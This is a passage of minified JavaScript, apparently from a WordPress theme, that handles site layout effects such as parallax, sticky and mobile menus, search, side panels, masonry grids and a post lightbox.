i=e(t).data("compress"),a=e(t).data("min-font-size"),n=e(t).data("max-font-size"),o={};void 0!==a&&(o.minFontSize=a),void 0!==n&&(o.maxFontSize=n),e(t).fitText(i,o)};t.each((function(){void 0!==e.fn.waypoint?e(this).waypoint(e.proxy(i,this,this,0),{offset:"bottom-in-view",triggerOnce:!0}):void 0!==e.fn.vcwaypoint?e(this).vcwaypoint(e.proxy(i,this,this,0),{offset:"bottom-in-view",triggerOnce:!0}):i(this)}))},typedJS:function(t){var i=(t=void 0===t?h:t).find(".a13-to-type"),a=function(t){var i=e(t),a=[],n=1==i.data("loop");if(!u.writing_effect_mobile&&r.layout.size<=C[0])i.addClass("disabled-writing");else{var o=i.find(".typing-area");if(o.data("typed"))return;i.find(".sentences-to-type").children().each((function(){a.push(e(this).html())})),o.typed({strings:a,startDelay:500,typeSpeed:parseInt(u.writing_effect_speed,10),loop:n})}};i.each((function(){"function"==typeof Waypoint?new Waypoint({element:this,handler:function(){a(this.element),this.destroy()},offset:"85%"}):"function"==typeof jQuery.waypoints?e(this).waypoint(e.proxy(a,this,this,0),{offset:"bottom-in-view",triggerOnce:!0}):void 0!==e.fn.vcwaypoint&&e(this).vcwaypoint(e.proxy(a,this,this,0),{offset:"bottom-in-view",triggerOnce:!0})}))},parallax:function(){var i=e("div.a13-parallax, div.a13-parallax-video, header.a13-parallax"),a=function(e,t,i,a){void 0===a&&(a=1),e.style.backgroundPosition=a*t+"% "+a*i+"%"},n=function(e,t,i){var a=(i-e.innerHeight())*t;e[0].style.top=a+"px"},o=function(){l=!1,i.each((function(){var i=this,o=e(i),l="no-repeat"!==getComputedStyle(i).getPropertyValue("background-repeat"),r=o.hasClass("a13-parallax-video"),c=r?o.children("video.a13-bg-video"):e([]),f=r?o.data("a13-parallax-video-type"):o.data("a13-parallax-type"),h=l?o.data("a13-parallax-speed"):1;if(!r||r&&c.length){var p=t.innerHeight||d.clientHeight,u=s+p,g=o.innerHeight(),v=o.offset().top,m=v+g+p,y=(u-v)/(m-v);u>=v&&u<=m&&("tb"===f?r?n(c,y,g):a(i,50,100*y,h):"bt"===f?r?n(c,1-y,g):a(i,50,100*(1-y),h):"lr"===f?a(i,100*y,50,h):"rl"===f?a(i,100*(1-y),50,h):"tlbr"===f?a(i,100*y,100*y,h):"trbl"===f?a(i,100*(1-y),100*y,h):"bltr"===f?a(i,100*y,100*(1-y),h):"brtl"===f&&a(i,100*(1-y),100*(1-y),h))}}))},s=0,l=!1;i.length&&(p.off("scroll.parallax resize.parallax a13_parallax_trigger.parallax").on("scroll.parallax resize.parallax a13_parallax_trigger.parallax",(function(){s=d.scrollTop||t.pageYOffset||0,l||requestAnimationFrame(o),l=!0})),p.trigger("a13_parallax_trigger"))},preloader:function(t){var a=e("#preloader");if(a.length){var n=a.find("div.preload-content"),o=a.find("a.skip-preloader"),s=a.hasClass("onReady"),l=function(){n.fadeOut().promise().done((function(){a.fadeOut(400)}))};void 0===t?s?e(i).ready(l):(o.fadeIn().on(m,(function(e){e.stopPropagation(),e.preventDefault(),l()})),p.on("load",l)):t?(o.hide(),n.show(),a.fadeIn()):l()}},logo:function(){var e=a.find(".image-logo"),t="",i=function(){t.on("load",(function(){h.trigger("a13LogoLoaded")}))};if(e.length){if((t=a.find("a."+u.default_header_variant+"-logo").children()).is("img"))return void i();if((t=a.find("a.normal-logo").children()).is("img"))return void i()}h.trigger("a13LogoLoaded")},topMenu:function(){var i,o,s,l,d,c,f=a.find("ul.sub-menu"),v=a.find("div.menu-container"),_=v.children(),k=f.parent().not((function(){return e(this).parents(".mega-menu").length})),x="scrollable-menu",w=e("#mobile-menu-opener"),I=e("#content-overlay"),T=r.layout.size,z=a.hasClass("vertical"),A=function(t){if(void 0!==t&&!1===t)a.removeClass("desktop_menu"),S(void 0,!0),k.off(m).children("i.sub-mark, span.title").off(m);else if(a.addClass("desktop_menu"),k.children("i.sub-mark, span.title").on(m+" keydown",(function(t){if("keydown"!==t.type||-1!==[13,32].indexOf(t.keyCode)){t.stopPropagation(),t.preventDefault();var i=e(this).parent(),a=i.children("ul.sub-menu"),n=i.hasClass("open");S(i),n||(i.parents("li").length>0?i.children("i.sub-mark").removeClass(u.submenu_third_lvl_opener).addClass(u.submenu_third_lvl_closer):i.children("i.sub-mark").removeClass(u.submenu_opener).addClass(u.submenu_closer),j(a),z?(i.addClass("open"),a.slideDown(600,(function(){p.trigger("mess_in_header")}))):(a.show(),setTimeout((function(){i.addClass("open")}),15)),h.off(m,M),h.on(m,M))}})),z){var i=k.filter(".to-open");i.length&&i.addClass("open")}},M=function(t){e(t.target).parents().addBack().hasClass("menu-container")||(t.stopPropagation(),t.preventDefault(),S())},S=function(t,i){var a,n=function(e){s.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(s.off(y,n),o())},o=function(){s.removeClass("otherway").attr("style",""),a.each((function(){var t=e(this);t.parents("li").length>0?t.children("i.sub-mark").removeClass(u.submenu_third_lvl_closer).addClass(u.submenu_third_lvl_opener):t.children("i.sub-mark").removeClass(u.submenu_closer).addClass(u.submenu_opener)}))};if(void 0===t?a=k.filter(".open"):(a=t.siblings("li").addBack().filter(".open"),_.length>1&&(a=a.add(t.parents(".top-menu").siblings().find("li.open")))),z)a.children("ul.sub-menu").slideUp(350).promise().done((function(){a.removeClass("open"),a.parents("li").length>0?a.children("i.sub-mark").removeClass(u.submenu_third_lvl_closer).addClass(u.submenu_third_lvl_opener):a.children("i.sub-mark").removeClass(u.submenu_closer).addClass(u.submenu_opener),p.trigger("mess_in_header")}));else{var s=a.children("ul.sub-menu");b&&void 0===i?(s.on(y,n),a.removeClass("open")):(a.removeClass("open"),o())}h.off(m,M)},j=function(e){a.css("overflow","hidden");var t,i,n,o=p.width(),s=e.addClass("measure").width(),l=e.parent(),r=l.offset(),d=l.hasClass("mega-menu"),c=0,f=g?"right":"left",h=!1;if(z||e.css(f,""),e.removeClass("measure"),z)d&&s>o-a.width()&&e.width(o);else if(n=r.left,i=g?o-(n+l.outerWidth()):n,d)s>o&&(e.width(o),s=o),(c=i+s)>o&&e.css(f,-(c-o));else{if(1===(c=(t=e.parents("ul")).length))i+s>o&&(h=!0);else if(c>1){var u=t.eq(0).offset().left,v=t.eq(0).width();(g?o-(u+v):u)+v+s>o&&(h=!0)}h&&e.addClass("otherway")}a.css("overflow","")},L=function(e){e.preventDefault(),w.trigger("click")},D=function(t){t.stopPropagation(),t.preventDefault();var i=e(this);v.hasClass("open")?(v.slideUp(200,(function(){v.children().hide(),f.attr("style",""),k.removeClass("open").attr("style",""),O(),i.removeClass("active")})),v.removeClass("open"),h.removeClass("mobile-menu-open"),I.off(m,L)):(_.show(),v.slideDown(200,O),v.addClass("open"),i.addClass("active"),h.addClass("mobile-menu-open"),I.on(m,L))},q=function(t){t.stopPropagation(),t.preventDefault();var i=e(this).parent(),a=i.children("ul");i.hasClass("open")?(a.slideUp(200,O),i.removeClass("open")):(a.slideDown(200,O),i.addClass("open"))},O=function(){var e=a.height()+v.height(),t=z?parseInt(a.css("top"),10):parseInt(a.css("margin-top"),10),i=p.height(),n=a.hasClass(x);z&&r.layout.size<=C[0]||(!n&&e>i-t?a.addClass(x).css(z?"margin-top":"top",p.scrollTop()):n&&e<=i-t&&a.removeClass(x).css(z?"margin-top":"top",""))},P=function(e){void 0!==e&&!1===e?(a.removeClass("mobile-menu"),w.off(m),v.removeClass("open").attr("style",""),w.removeClass("active"),_.css("display",""),n.removeClass("menu-open"),a.removeClass(x).css("margin-top",""),f.length&&(k.removeClass("open").children("i.sub-mark, span.title").off("click"),f.removeClass("open").attr("style","")),h.removeClass("mobile-menu-open"),I.off(m,L),parseInt(u.close_mobile_menu_on_click,10)&&_.find("li").not(k).off("click.mobile")):(a.addClass("mobile-menu"),w.off(m),w.on(m,D),f.length&&(k.children("i.sub-mark, span.title").off("click"),k.children("i.sub-mark, span.title").on("click",q)),parseInt(u.close_mobile_menu_on_click,10)&&_.find("li").not(k).off("click.mobile").on("click.mobile",(function(){w.trigger("click")})))},E=function(e,t){var i=v.data("menu-type"),a=!!parseInt(u.allow_mobile_menu,10);!a||t>C[2]&&"desktop"!==i?(P(!1),A(!0),v.data("menu-type","desktop")):a&&t<=C[2]&&"mobile"!==i&&(A(!1),P(!0),v.data("menu-type","mobile"))};r.layout.add(E),E(0,T),i=v.find('a[href*="#"]').not('a[href="#"]'),o=e([]),s=[],l="current-menu-item",d=function(t){var i=e("#"+t),a=p.height(),n=p.scrollTop(),o=n+a,s=i.offset().top,l=s+i.outerHeight(),r=o-.75*a;return{inView:!(l>=o&&s>=o||l<=n&&s<=n),inActivePoint:l>=r&&s<=r}},c=function(){for(var e,t,i,a,n=[],r=0;r<s.length;r++)t=s[r],i=o.filter('a[href*="#'+t+'"]'),(a=d(t)).inView?n.push({links:i,positions:a}):i.parent().removeClass(l);if(1===(e=n.length))n[0].links.parent().addClass(l);else if(e>1)for(r=0;r<n.length;r++)n[r].positions.inActivePoint?n[r].links.parent().addClass(l):n[r].links.parent().removeClass(l)},i.length&&(i.each((function(){var i,a,n=e(this),l=n.attr("href").split("/#",2);2===l.length?(a=l[1],i=l[0]):(i=(l=n.attr("href").split("#",2))[0],a=l[1]),a.length&&((i=i.split("?",1)[0].replace(/^https?\:\/\//i,"")).length&&t.location.href.indexOf(i)>-1||!i.length)&&e("#"+a).length&&(o=o.add(n),s.push(a))})),s=s.filter((function(e,t,i){return i.indexOf(e)===t})),o.length&&(p.on("scroll",r.throttle(c,500)),c(),h.on("revolution.slide.onloaded",c))),v.addClass("loaded")},headerHorizontal:function(){if(a.hasClass("a13-horizontal")){for(var t,i=0,n="",o=a.outerHeight(),l=a.find("div.top-bar-container"),d=a.find("nav.navigation-bar"),c=a.hasClass("header-type-one_line"),f=c&&a.find("div.logo-container").hasClass("shield"),g=void 0,v=a.find("ul.top-menu").children().children("a, span.title"),m=!a.hasClass("no-sticky"),_=!a.hasClass("sticky-no-hiding"),k=a.hasClass("hide-until-scrolled-to"),x=e("div.rev_slider").filter((function(){return e("li[data-variant]",this).length})),w=e("div.vc_row").filter("[data-a13-header-color-variant]"),I=u.header_color_variants,T=u.default_header_variant,z="sticky",A=T,M=T,S=["dark","light","normal",z],j="hidden-logo",L=m||k||w.length||x.length,D=0,q={normal:a.find("a.normal-logo"),sticky:a.find("a.sticky-logo"),light:a.find("a.light-logo"),dark:a.find("a.dark-logo")},O={normal:u.header_normal_social_colors.split("|"),light:u.header_light_social_colors.split("|"),dark:u.header_dark_social_colors.split("|"),sticky:u.header_sticky_social_colors.split("|")},P=e([]),E="",H=function(){if(!f&&c&&(g=void 0,N()),o=parseInt(a.outerHeight(),10),"content"===u.hide_content_under_header);else if("title"===u.hide_content_under_header){var e,t=s.find("header.outside"),i=t.children();t.length&&(i.css("padding-top",""),e=parseInt(i.css("padding-top"),10),i.css("padding-top",o+e))}else h.css("padding-top",o);L&&R(),p.trigger("resize.vcRowBehaviour")},B=function(e){var t=p.scrollTop()+parseInt(o/2,10),i=e.outerHeight(),a=e.offset().top;return t>a&&t<a+i},W=function(e){if(e)a.addClass("sticky-values"),l.length&&!u.header_sticky_top_bar&&(b?(l.css("height",l.height()+"px"),l.on(y,G),setTimeout((function(){l.addClass("hide").css("height","")}),15)):l.addClass("hide").hide()),_&&(clearTimeout(D),D=setTimeout((function(){a.css("position","fixed")}),800)),h.trigger("header-sticked");else{if(a.removeClass("sticky-values"),l.length&&!u.header_sticky_top_bar)if(b){l.show().addClass("measure");var t=l.height();l.removeClass("measure"),l.on(y,Y),setTimeout((function(){l.removeClass("hide").css("height",t+"px")}),15)}else l.show().removeClass("hide");_&&(clearTimeout(D),D=setTimeout((function(){a.css("position","")}),800)),h.trigger("header-unsticked")}},F=function(e,t){a.children("div.head").find("div.socials").removeClass(O[e][0]+" "+O[e][1]).addClass(O[t][0]+" "+O[t][1]),l.length&&l.find("div.socials").removeClass(O[e][2]+" "+O[e][3]).addClass(O[t][2]+" "+O[t][3])},R=function(t,l){if(m){var r=p.scrollTop(),d=0===r||r<0,c=r<o,f=r>i,h=r<i,g=0;!c&&f&&"noTop_scrollingDown"!==n?(n="noTop_scrollingDown",_&&a.addClass("sticky-hide"),W(1)):c&&f&&"top_scrollingDown"!==n?n="top_scrollingDown":_&&d&&h&&a.hasClass("sticky-values")?(a.css("position",""),a.removeClass("sticky-hide"),W(0)):_&&c&&h&&"top_scrollingUp"!==n&&"top_scrollingDown"!==n?(a.css("position","fixed"),n="top_scrollingUp",a.removeClass("sticky-hide")):!_&&c&&h&&"top_scrollingUp"!==n&&"top_scrollingDown"!==n?(n="top_scrollingUp",W(0)):!c&&h&&"noTop_scrollingUp"!==n&&(n="noTop_scrollingUp",_&&(a.css("position","fixed"),a.removeClass("sticky-hide")),W(1)),i=r}var v=!1;if(x.length)for(g=0;g<x.length;g++){var y=x.eq(g);if(B(y)){var b,C=void 0;if(void 0!==t&&void 0!==t.type&&"revolution"===t.type&&"onbeforeswap.slide"===t.namespace){if(!l.nextslide.parents("div.rev_slider").eq(0).is(y))return;C=l.nextslide.attr("data-variant")}else void 0!==(b=y.attr("data-slideactive"))&&(C=y.find('li[data-index="'+b+'"]').attr("data-variant"));void 0!==C&&(v=!0,U(C));break}}if(!v&&w.length)for(g=0;g<w.length;g++)if(B(w.eq(g))){v=!0,U(w.eq(g).attr("data-a13-header-color-variant"));break}if(v||U(),k){var I=parseInt(u.show_header_at,10),T={};I=I>0?I:1,"object"==typeof elementorFrontend?T=e(".elementor-section-wrap").children().eq(I-1):"function"==typeof vc_js&&(T=s.find("div.real-content").children("div.vc_row").eq(I-1)),T.length&&p.scrollTop()<T.offset().top?a.addClass("hide-until-scrolled-to"):a.removeClass("hide-until-scrolled-to")}},N=function(e){var t=parseInt(a.find("div.logo-container").find("a.logo").not(".hidden-logo").innerHeight(),10),i=!!parseInt(u.allow_mobile_menu,10),n=r.layout.size;(void 0===g||void 0!==e&&"a13LogoLoaded"===e.type)&&(g=t),void 0!==e&&"header-unsticked"===e.type&&(t=g),v.length?n>C[2]||!i?v.css({"line-height":t+"px",height:t+"px"}):v.css({"line-height":"",height:""}):n>C[2]?d.css("min-height",t):d.css("min-height","")},U=function(e){"off"!==I&&("sticky"===I&&(e="normal"),M=A,void 0===(A=e)?A=a.hasClass("sticky-values")?z:T:"normal"===A&&a.hasClass("sticky-values")&&(A=z),M!==A&&(V(),Q()))},V=function(){a.removeClass(E),P.length&&P.addClass(j),F(M,T)},Q=function(){a.addClass("a13-"+A+"-variant"),q[A].length?q[A].removeClass(j):t.removeClass(j),F(T,A)},G=function(e){l.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(l.off(y,G),l.hide())},Y=function(e){l.is(e.target)&&"opacity"===e.originalEvent.propertyName&&(l.off(y,Y),l.css({display:"",height:""}))},J=0;J<S.length;J++)E+=" a13-"+S[J]+"-variant",P=P.add(q[S[J]]),T===S[J]&&(t=q[S[J]].length?q[S[J]]:q.normal);!f&&c&&(h.on("a13LogoLoaded header-unsticked header-sticked",N),a.find("a.logo").on(y,(function(e){"padding-top"===e.originalEvent.propertyName&&(a.hasClass("sticky-values")?N():setTimeout((function(){H(r.layout.size)}),500))})),v.length&&v.eq(0).on(y,(function(e){v.eq(0).is(e.target)&&"height"===e.originalEvent.propertyName&&(a.hasClass("sticky-values")||H(r.layout.size))}))),h.on("a13LogoLoaded",H),r.layout.add(H),H(r.layout.size),L&&p.on("scroll",r.throttle(R,250)),x.length&&x.on("revolution.slide.onbeforeswap",R)}},headerVertical:function(){if(a.hasClass("vertical")){var i,n,c,f,u,g,m,y,_,b,k,x,w,I,T=a.find("div.head"),z="stick_to_bottom",A="stick_to_top",M="footer-was-here",S=0,j=0,L=!1,D=h.hasClass("site-layout-bordered"),q=D&&!h.hasClass("no-border-top"),O=D&&!h.hasClass("no-border-bottom"),P=e("div.theme-borders"),E=P.find("div.top-border"),H=P.find("div.bottom-border"),B=!1,W=function(){x=p.height(),w=h.height(),m=v?parseInt(l.height(),10):0,y=q?parseInt(E.height(),10):0,_=O?parseInt(H.height(),10):0,f=m+y,g=m+(b=y+_)},F=function(){j=d.scrollTop||t.pageYOffset||0,R()},R=function(){L||requestAnimationFrame((function(){U()})),L=!0},N=function(){n=c=!1,a.css("top","").removeClass(A).removeClass(z),S=-1},U=function(e){void 0===e&&(e=!1),L=!1,C[2]>i||(k=T.innerHeight(),e&&N(),k>x-g?j>=S?n?(n=!1,a.removeClass(A),u=j+m,a.css("top",u)):!c&&j+x>k+a.offset().top+_&&k+g<w&&(c=!0,a.css("top","").addClass(z).removeClass(A)):j<S&&(c?(c=!1,a.removeClass(z),u=j-b+x-k,a.css("top",u)):!n&&j+f<a.offset().top&&(n=!0,a.css("top","").addClass(A).removeClass(z))):n||(n=!0,c=!1,a.css("top","").addClass(A).removeClass(z)),S=j)},V=function(){i=p.width(),j=d.scrollTop||t.pageYOffset||0,U(!0)},Q=function(t,i){W();var n=a.find("nav.navigation-bar");T.css("padding-bottom",""),n.css("height","");var l=parseInt(T.css("padding-bottom"),10);if(i>C[2]){if(B)return B=!1,clearTimeout(I),void(I=setTimeout((function(){Q(t,i)}),500));s.css("padding-top",""),o.length&&(e("#"+M).length||(o.before('<div id="'+M+'" />'),T.append(o)),T.css("padding-bottom",o.outerHeight(!0)+l));var r,d=parseInt(p.height(),10);parseInt(a.height(),10)<=d&&(r=parseInt(n.height(),10)+(d-g-parseInt(T.innerHeight(),10)),n.css("height",r)),void 0===a.data("scrolling-events")&&(a.data("scrolling-events",!0),p.on("scroll.header",F).on("mess_in_header",(function(){U()})).on("resize.header",(function(){clearTimeout(I),I=setTimeout(V,500)})),U())}else N(),B=!0,o.length&&T.find(o).length&&(e("#"+M).after(o).remove(),T.css("padding-bottom","")),void 0!==a.data("scrolling-events")&&(a.removeData("scrolling-events"),p.off("scroll.header mess_in_header resize.header"),clearTimeout(I),a.css("top","").removeClass(A).removeClass(z)),i<=C[0]?s.css("padding-top",""):s.css("padding-top",a.height())};r.layout.add(Q),Q({},r.layout.size),o.length&&o.imagesLoaded((function(){Q({},r.layout.size)}))}},headerSearch:function(){var e=n.find("#search-button");if(e.length){var t=a.find("div.search-container"),i=t.find("form.search-form"),o=i.find('input[name="s"]'),s=i.next(),l=function(e){"opacity"===e.originalEvent.propertyName&&(t.off(y,l),o.focus())},r=function(e){"visibility"===e.originalEvent.propertyName&&(t.off(y,r),t.removeClass("open"))};e.on("click",(function(){t.hasClass("open")?s.click():(t.addClass("open"),b?(t.on(y,l),setTimeout((function(){t.addClass("show")}),15)):(t.addClass("show"),o.focus()),e.addClass("active"))})),s.on(m,(function(i){i.preventDefault(),b?t.on(y,r):t.removeClass("open"),t.removeClass("show"),e.removeClass("active")}))}},topMessage:function(){var t=e("#top-closable-message");if(t.length){var i=t.find("div.button").children(),a=t.find("span.close-sidebar"),n=function(e){"opacity"===e.originalEvent.propertyName&&(t.off(y,n),t.remove())};i.add(a).one(m,(function(e){e.stopPropagation(),e.preventDefault(),b?(t.on(y,n),t.addClass("hide")):(t.addClass("hide"),t.remove()),r.cookieExpire("apollo13framework_top_msg=closed",168)}))}},toolsLanguages:function(){var t=e("#tools-lang-switcher");if(t.length){var i=t.parent();t.on(m,(function(){i.toggleClass("open")}))}},toTop:function(){var t=e("#to-top"),i=function(){p.scrollTop()>100?t.addClass("show"):t.removeClass("show")};t.length&&(i(),p.on("scroll",r.debounce(i,250)))},scrollToAnchor:function(){var a=function(i,a){e("html,body").animate({scrollTop:Math.round(i.offset().top)},1e3,(function(){void 0!==a&&(t.location.hash=a)}))};if(t.location.hash.length){var n=decodeURIComponent(t.location.hash);if(-1===["#","#!","#/"].indexOf(n)&&-1===n.indexOf("=")&&-1===n.indexOf("&")){var o=e(n),l=e("div.vc_row[data-a13-one-page-pointer="+n.slice(1)+"]");(o=(o=o.length?o:e("[name="+n.slice(1)+"]")).add(l)).length&&setTimeout((function(){a(o,n)}),1500)}}var r=e("ul.top-menu"),d=e("#menu-overlay"),c=s.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]').not("[data-vc-container]").filter((function(){var t=e(this);return!(t.parent().hasClass("vc_pagination-item")||t.parents("li.vc_tta-tab").length||t.parents("h4.vc_tta-panel-title").length||t.hasClass("lae-tab-label"))})),f=r.length?r.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]'):[],h=d.length?d.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]'):[];c.add(f).add(h).add("#to-top").on("click",(function(i){if(location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){var n=decodeURIComponent(this.hash),o=e(n),s=e("div.vc_row[data-a13-one-page-pointer="+n.slice(1)+"]");(o=(o=o.length?o:e("[name="+n.slice(1)+"]")).add(s)).length&&o.is(":visible")&&(u.anchors_in_bar?a(o,n):(a(o),"undefined"!=typeof history&&history.pushState&&history.pushState(null,null,t.location.pathname)),i.preventDefault())}})),setTimeout((function(){var t=e("a").filter('[href*="#"]').length?e._data(i,"events"):null;if(t&&void 0!==t.click)for(var a=t.click.length-1;a>=0;a--){var n=t.click[a];n&&'a[href*="#"]'===n.selector&&(n.selector='a[href*="#"]:not(a)')}}),300)},menuOverlay:function(){var t=e("#menu-overlay-switch");if(t.length){var i=e("#menu-overlay"),a=e("span.close-menu"),n=function(e){"visibility"===e.originalEvent.propertyName&&i.is(e.target)&&(i.off(y,n),i.removeClass("big-content"))},o=function(e){e.preventDefault(),t.removeClass("active"),i.removeClass("open")};t.on(m,(function(e){e.stopPropagation(),e.preventDefault(),i.hasClass("open")?o(e):(t.addClass("active"),i.addClass("open"),i.on(y,n),i.children().height()>i.height()&&i.addClass("big-content"))})),a.on(m,o),parseInt(u.menu_overlay_on_click,10)&&i.find(".menu-item").find("a").on("click",(function(){a.trigger("click")}))}},sideMenu:function(){var t=e("#side-menu-switch");if(t.length){var i,a=e("span.close-sidebar"),n=e("#content-overlay"),o=function(s){s.preventDefault();var l=e(s.target);!l.is(a)&&l.parents().addBack().hasClass("side-widget-menu")||(t.removeClass("active"),h.removeClass(i+"-open"),n.off(m,o),a.off(m,o))};t.on(m,(function(t){t.stopPropagation(),t.preventDefault();var s=e(this),l=s.attr("id");s.hasClass("active")?n.trigger("click"):(n.trigger("click"),s.addClass("active"),i=l.slice(0,l.length-7),h.addClass(i+"-open"),n.on(m,o),a.on(m,o))}))}},basketMenu:function(){var t=e("#basket-menu-switch");if(t.length){var i=e("span.close-sidebar"),n="basket-menu",o=e("#"+n),s=a.hasClass("vertical"),l=s&&h.hasClass("header-side-right"),d=function(a){var l=e(a.target),p=r.layout.size;!l.is(i)&&l.parents().addBack().hasClass("basket-sidebar")||(t.removeClass("active"),h.removeClass(n+"-open"),b?s&&p>C[2]?(o.css("transform","translateY(100%)"),o.on(y,c),o.removeClass("show")):(o.on(y,c),o.removeClass("show")):(o.removeClass("show"),f()),h.off(m,d),i.off(m,d))},c=function(e){o.is(e.target)&&"visibility"===e.originalEvent.propertyName&&f()},f=function(){o.off(y,c),o.hide().css("transform","")};t.on(m,(function(e){var c,u,g;(e.stopPropagation(),e.preventDefault(),h.hasClass(n+"-open"))?d({target:i}):(t.addClass("active"),h.addClass(n+"-open"),o.css((g=r.layout.size,f(),l&&g>C[2]?(c=parseInt(t.offset().top,10),u=parseInt(a.offset().left,10)-o.innerWidth()):s&&g>C[2]?(c=parseInt(t.offset().top,10),u=parseInt(a.outerWidth(),10)+parseInt(a.offset().left,10)):(c=parseInt(a.offset().top,10)+parseInt(a.outerHeight(),10),(u=parseInt(t.offset().left,10)-160+parseInt(t.width()/2))+320>p.width()&&(u=p.width()-320)),{display:"block",top:c,left:u})),setTimeout((function(){o.addClass("show")}),15),h.on(m,d),i.on(m,d))}))}},titleBar:function(){var e=s.find("header.title-bar.has-effect");e.length&&(p.on("scroll resize a13_title_bar_trigger",(function(){var i=d.scrollTop||t.pageYOffset||0,a=parseInt(p.height(),10),n=parseInt(e.outerHeight(),10),o=parseInt(e.offset().top,10)+50,s=(i-o)/n;s<0&&(s=0),s>1&&(s=1),i>o+n&&i+a<o||e.children().children().css({position:"relative",top:n*s,opacity:1-2.5*s})})),p.trigger("a13_title_bar_trigger"))},pageSlider:function(){var t=e(".item-slider");t.length&&t.filter((function(){return e(this).find("img").length>1})).slidesjs({width:940,height:528.75,pagination:{active:!0},navigation:{active:!1,effect:"slide"},play:{active:!1,effect:"slide",interval:5e3,auto:!0,swap:!1,pauseOnHover:!1,restartDelay:2500}})},footer:function(){if(o.length&&a.hasClass("a13-horizontal")){var t,n=o.hasClass("unravel"),l=function(){var a=p.scrollTop();e(i).height()-p.height()-a<=t?o.removeClass("hide-it"):o.addClass("hide-it")},d=function(e,i){if(t=o.outerHeight(),p.off("scroll.footer"),i<=C[2]){var a=parseInt(s.offset().top,10),d=parseInt(s.css("padding-top"),10),c=p.height();s.css("min-height",c-(a+d+t)),n&&(s.css("margin-bottom",""),o.removeClass("hide-it"))}else s.css("min-height",""),n&&(p.on("scroll.footer",r.throttle(l,50)),s.css("margin-bottom",t),l())};r.layout.add(d),d(0,r.layout.size)}},blogMasonry:function(e){for(var t=(e=void 0===e?h:e).find("div.posts-grid-container"),i=a.hasClass("vertical"),n=0;n<t.length;n++){var o=t.eq(n),s=o.parent().prev("ul.posts-filter");o.data("isotope")||(i&&(s=s.add(a.find("ul.blog-filter"))),r.elementsActions.lazyLoadBricks({container:o,items:".archive-item",filter:s,gutter:o.data("margin"),layoutMode:u.posts_layout_mode}))}},shopMasonry:function(){r.elementsActions.lazyLoadBricks({container:s.find(".content-box").children(".formatter").children("ul.products"),items:"li.product",filter:"",gutter:u.products_brick_margin,layoutMode:u.products_layout_mode})},albumsListMasonry:function(e){for(var t=(e=void 0===e?h:e).find("div.albums-grid-container"),i=a.hasClass("vertical"),n=0;n<t.length;n++){var o=t.eq(n),s=o.parent().prev("ul.albums-filter");o.data("isotope")||(i&&(s=s.add(a.find("ul.albums-filter"))),r.elementsActions.lazyLoadBricks({container:o,items:".archive-item",filter:s,gutter:o.data("margin"),layoutMode:u.albums_list_layout_mode}))}},worksListMasonry:function(e){for(var t=(e=void 0===e?h:e).find("div.works-grid-container"),i=a.hasClass("vertical"),n=0;n<t.length;n++){var o=t.eq(n),s=o.parent().prev("ul.works-filter");o.data("isotope")||(i&&(s=s.add(a.find("ul.works-filter"))),r.elementsActions.lazyLoadBricks({container:o,items:".archive-item",filter:s,gutter:o.data("margin"),layoutMode:u.works_list_layout_mode}))}p.on("grid:items:added",(function(){h.trigger("post-load")}))},peopleListMasonry:function(e){for(var t=(e=void 0===e?h:e).find("div.people-grid-container"),i=0;i<t.length;i++){var a=t.eq(i);a.data("isotope")||r.elementsActions.lazyLoadBricks({container:a,items:".archive-item",filter:a.parent().prev("ul.people-filter"),gutter:a.data("margin"),layoutMode:u.people_list_layout_mode})}},A13PostLightbox:function(){var i,a,n="#a13-post-lightbox",o="#a13lightbox-",s="undefined"!=typeof history&&history.pushState,l=function(i,a){void 0===a&&(a=!0),v();var s=e(n);if(a){var l=t.location.href.split("#")[0]+o+i.parents().filter(".object-item").eq(0).attr("data-id");f(l)}c.addClass("post-lightbox-active"),s.children("div.a13-post-lightbox-content").load(i.attr("href"),"a13-ajax-get",(function(){s.removeClass("loading"),u(i),h.trigger("post-load");var t=s.find(".gallery-media-collection");t.length&&t.children().each((function(){var t=e(this),i=t.find("div.album-video");i.length&&t.attr("data-html","#"+i.attr("id"))}));r.elementsActions.useSlider(s.find(".a13-slider-stuff").attr("data-window_high","off")),"function"==typeof vc_js&&vc_js(),s.find("div.real-content").add(s.find("div.similar-works-frame"))}))},d=function(t){if(0===t.indexOf(o)){var i,a=t.slice(13);(i=e('div[data-id="'+a+'"]').children("a")).length&&l(i,!1)}else{var s=e(n);s.length&&s.is(":visible")&&s.children("div.controls").find("span.close").trigger("click")}},f=function(e){s&&e!==t.location.href&&history.pushState(null,null,e)},u=function(t){var o,s=t.parents(),l=e(n).children("div.controls");s.is("div.similar-works-frame")&&(o=e("#"+s.filter(".object-item").attr("id"))).length&&(s=o.parents()),s.is("div.bricks-frame")?(o=s.filter(".object-item"),a=(a=o.prevAll(".object-item").filter(":visible").eq(0)).length?a.children("a"):"",i=(i=o.nextAll(".object-item").filter(":visible").eq(0)).length?i.children("a"):""):s.is("div.post-grid-bricks-frame")?(o=s.filter("div.vc_grid-item"),a=(a=o.prevAll("div.vc_grid-item").filter(":visible").eq(0)).length?a.find(".object-item").children("a"):"",i=(i=o.nextAll("div.vc_grid-item").filter(":visible").eq(0)).length?i.find(".object-item").children("a"):""):(a="",i=""),i.length?l.find("span.next").removeClass("inactive"):l.find("span.next").addClass("inactive"),a.length?l.find("span.prev").removeClass("inactive"):l.find("span.prev").addClass("inactive")},v=function(){var n,o="#a13-post-lightbox",s=e(o),r=!1,d=function(){s.show(),setTimeout((function(){s.addClass("show")}),15)},u=function(){n.find("span").not(".close").addClass("inactive")},v=function(e){s.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(s.off(y,v),_())},_=function(){s.hide(),s.find(".a13-slider").trigger("a13-slider-destroy"),s.children("div.a13-post-lightbox-content").empty()};s.length||(e('<div id="a13-post-lightbox" class="a13-post-lightbox"><div class="a13-post-lightbox-content"></div><div class="controls">\t<span class="close fa fa-times"></span>\t<span class="prev fa fa-chevron-'+(g?"right":"left")+' inactive"></span>\t<span class="next fa fa-chevron-'+(g?"left":"right")+' inactive"></span></div><div 